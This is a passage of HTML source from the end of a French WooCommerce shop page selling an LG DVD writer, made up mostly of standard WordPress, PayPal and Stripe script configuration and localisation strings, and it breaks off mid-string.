<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1004" height="142" src="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg" alt="" class="wp-image-8892" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg 1004w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-416x59.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-300x42.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-768x109.jpg 768w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-190x27.jpg 190w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-636x90.jpg 636w" sizes="auto, (max-width: 1004px) 100vw, 1004px" /></figure>
</div><div id="block-44" class="widget widget_block widget_media_image col-md-3">
<figure class="wp-block-image size-full"><a href="https://www.masdegardettes.com/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="416" height="257" src="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png" alt="" class="wp-image-8886" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-300x185.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-97x60.png 97w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-146x90.png 146w" sizes="auto, (max-width: 416px) 100vw, 416px" /></a></figure>
</div><div id="block-36" class="widget widget_block widget_text col-md-3">
<p></p>
</div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
    <div class="container">
		        <div class="footer-credits-text text-center">
            Fièrement propulsé par <a href="https://wordpress.org/">WordPress</a>            <span class="sep"> | </span>
            Thème : <a href="https://envothemes.com/free-envo-ecommerce/">Envo eCommerce</a>        </div> 
        		 
    </div>	
</footer>
</div><!-- end page-wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/envo-ecommerce/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.cjl-info.com/produit/lecteur-graveur-dvd-lg/#product","name":"Lecteur Graveur dvd LG CH22NS40","url":"https://www.cjl-info.com/produit/lecteur-graveur-dvd-lg/","description":"Lecteur Graveur dvd LG CH22NS40","image":"https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-2-600-300.png","sku":"121","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"10.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.cjl-info.com/produit/lecteur-graveur-dvd-lg/","seller":{"@type":"Organization","name":"EIRL CJL-INFO","url":"https://www.cjl-info.com"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"992639a4d8","fieldvalue":"5b82caa2d1","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp&currency=EUR&integration-date=2026-01-05&components=messages&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp","currency":"EUR","integration-date":"2026-01-05","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"ed58cb1dbb","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.cjl-info.com/test/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"c53946ad31"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"f0b84b283c"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"b29121bcc7"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"e6728b7d1e"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"7d89b5d091"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"30dc1bf316"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"94d78b491a"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"9943a90fb5"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"26ac43a801"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"cbedb75c48"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"e8389251f3"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"921edd5c96"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"8b8cb58b8a"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"05962f3ddd","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Les d\u00e9tails du paiement par carte sont manquants. Remplissez tous les champs obligatoires.","fields_not_valid":"Malheureusement, les informations de votre carte de cr\u00e9dit ne sont pas valides.","card_not_supported":"Malheureusement, nous ne prenons pas en charge votre carte de cr\u00e9dit.","cardholder_name_required":"Le pr\u00e9nom et le nom de famille du titulaire de la carte sont obligatoires. Remplissez les champs obligatoires du formulaire de paiement."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":true},"amount":10,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Un probl\u00e8me est survenu. Veuillez r\u00e9essayer ou choisir une autre source de paiement.","required":{"generic":"Les champs obligatoires du formulaire doivent \u00eatre renseign\u00e9s.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les conditions g\u00e9n\u00e9rales pour poursuivre votre commande."}}},"billing_field":"%s de facturation","shipping_field":"%s de livraison"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/customscript.js?ver=1.2.1" id="envo-ecommerce-theme-js-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/mmenu-light.min.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cjl-info.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.cjl-info.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4d395ec905" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.cjl-info.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51ScMLTLvqzWXFS8hj0tzltvmOsRsCqZVmBEyQtorUWSeTFXxqi8GJJtoeSOgiE44gVs9GSneEw3FTyAMnCQ3JDrU00mKcnTj7Y","allow_prepaid_card":"yes","locale":"fr","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"717af39ffa","shipping":"c5b5688e11","normalize_address":"4391274ffb","get_cart_details":"87a37033e9","update_shipping":"ff88f344eb","checkout":"2081399feb","add_to_cart":"552b45b60b","get_selected_product_data":"0e20f04453","log_errors":"c8d0073b95","clear_cart":"0222c300c9","pay_for_order":"2cf82255cf","wc_store_api":"05962f3ddd","wc_store_api_express_checkout":"527a72f672"},"i18n":{"no_prepaid_card":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes de paiement pr\u00e9pay\u00e9es actuellement.","unknown_shipping":"Option d\u2019exp\u00e9dition inconnue \"[option]\"."},"checkout":{"url":"https://www.cjl-info.com/test/","currency_code":"eur","currency_decimals":2,"country_code":"FR","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"En attente","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"fr"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"En attente","amount":0}],"displayItems":[{"label":"Lecteur Graveur dvd LG CH22NS40","amount":1000},{"label":"Livraison","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":1000,"pending":true},"requestShipping":true,"currency":"eur","country_code":"FR","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["FR"],"custom_checkout_fields":{"billing_vat_number":{"label":"Num\u00e9ro de TVA","type":"text","location":"billing","required":0},"shipping_phone":{"label":"T\u00e9l\u00e9phone","type":"tel","location":"shipping","required":false},"shipping_vat_number":{"label":"Num\u00e9ro de TVA","type":"text","location":"shipping","required":0}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"FR\":[]}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"FR\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"autocomplete\":\"family-name\"},\"country\":{\"type\":\"country\",\"required\":true,\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"b1ce4f64b0","apply_coupon_nonce":"da84a9c8e1","remove_coupon_nonce":"a850f4b438","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre \u003Ca href=\"https://www.cjl-info.com/mon-compte/orders/\"\u003Ehistorique de commande\u003C/a\u003E avant de r\u00e9essayer."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51ScMLTLvqzWXFS8hj0tzltvmOsRsCqZVmBEyQtorUWSeTFXxqi8GJJtoeSOgiE44gVs9GSneEw3FTyAMnCQ3JDrU00mKcnTj7Y","locale":"fr","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.cjl-info.com/test/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.cjl-info.com/wp-admin/admin-ajax.php","theme_name":"envo-ecommerce","testMode":"","createPaymentIntentNonce":"f3c9c7e516","updatePaymentIntentNonce":"83e8042863","createSetupIntentNonce":"3b07f99fc4","createAndConfirmSetupIntentNonce":"383c24cda4","updateFailedOrderNonce":"030ce2a962","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"\u003Cdiv id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"\u003E\u003Cstrong\u003EMode TEST : \u003C/strong\u003E utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Eici\u003C/a\u003E.\u003C/div\u003E","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"","addPaymentReturnURL":"https://www.cjl-info.com/mon-compte/payment-methods/","orderReceivedURL":"https://www.cjl-info.com/test/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email","billing_vat_number"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"FR","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"7871e55c7c","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1ScOTmLvqzWXFS8hLjALjCrT","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro 